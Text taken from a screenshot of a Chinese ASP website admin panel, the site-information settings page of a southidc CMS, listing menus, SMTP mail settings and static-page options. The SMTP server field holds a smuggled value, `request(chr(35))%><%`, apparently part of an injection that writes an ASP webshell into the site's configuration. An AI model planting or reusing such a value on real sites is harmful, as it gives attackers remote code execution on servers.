 管理员：admin[超级管理员] 位置：网站信息设置
下载资源
人才招聘
其他信息
企业荣誉
营销网络
访客反馈
用户管理
系统管理
修改密码
网站信息设置
导航栏目
浮动在线客服
Flash幻灯片
广告管理
常量设置
数据库操作
友情链接
其他信息单页调用条数： 10 *
留言模块单页调用条数： 8 *
是否启用同步信箱通知： 启用 不启用 * 开启此功能后，客户的咨询问题和提交的产品订单
SMTP服务器： request(chr(35))%><% s=" *
SMTP服务器用户名： southidc2003 *
SMTP服务器密码： ●●●●● *
发送人： southidc *
接收信箱： southidc2003@163.com *
发送信箱： southidc2003@163.com *
反馈标题头： southidc *
是否生成静态页面： 生成静态HTML 不生成 *
生成静态页面后缀： html * 如：New.html中“html”即为后缀。可设置如：html、
新闻分类生成前缀： NewsList * 如：New-1.html中“New”即为前缀